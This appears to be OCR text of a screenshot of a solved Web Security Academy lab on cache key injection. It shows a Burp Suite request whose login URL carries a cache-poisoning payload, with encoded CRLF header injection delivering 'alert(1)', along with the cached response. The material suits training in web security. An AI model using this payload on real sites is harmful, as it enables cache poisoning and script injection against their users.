 Cache key injection
https://0a73000f04f0a147c0c6d13a007b0098.web-security-academy.net/login/?lang=en
Web Security
Academy
Cache key injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Login
Username
Password
Log in
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Sett
Learn JSON Web Tokens JWT Editor Keys
9 × 10 × +
Send Cancel < > Follow redirection Target: https://0a73000f04f0a147c0c6d13a007b0098.w... HTTP/1
Request
Pretty Raw Hex \n
1 GET /login?lang=
en?utm_content=x%26cors=1%26x=1$$Origin=x%250d%250aContent-
Length:%208%250d%250a%250d%250aalert(1)$$%23 HTTP/1.1
2 Host:
0a73000f04f0a147c0c6d13a007b0098.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer:
https://0a73000f04f0a147c0c6d13a007b0098.web-security-acade
my.net/login?lang=en?utm_content=x%26cors=1%26x=1$$Origin=x
%250d%250aContent-Length:%208%250d%250a%250d%250aalert(1)$$
%23
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
/login/?lang=en?utm_content=x%26cors=1%26x=1$$Origin=x%250d
%250aContent-Length:%208%250d%250a%250d%250aalert(1)$$%23
3 Vary: Origin
4 Cache-Control: max-age=35
5 Age: 5
6 X-Cache: hit
7 Connection: close
8 Content-Length: 0
9
10